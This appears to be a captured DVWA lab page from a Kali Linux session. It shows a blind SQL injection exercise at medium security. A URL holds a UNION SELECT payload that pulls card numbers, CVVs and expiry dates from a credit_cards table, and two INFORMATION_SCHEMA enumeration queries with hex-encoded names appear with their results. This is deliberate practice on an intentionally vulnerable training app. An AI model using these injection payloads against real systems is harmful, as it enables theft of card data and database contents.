 Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+select+ccid%2C+ccnumber+FROM+owaip10.credit_cards+UNION+select+ccv%2C+expiration+from+owasp10.credit_cards&Submit=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Akir4d (Paolo Rampino) GitHub
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT 1, COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 0x7573657273 AND TABLE_SCHEMA = 0x64767761
First name: admin
Surname: admin
ID: 1 UNION SELECT 1, COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 0x7573657273 AND TABLE_SCHEMA = 0x64767761
First name: 1
Surname: 6
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7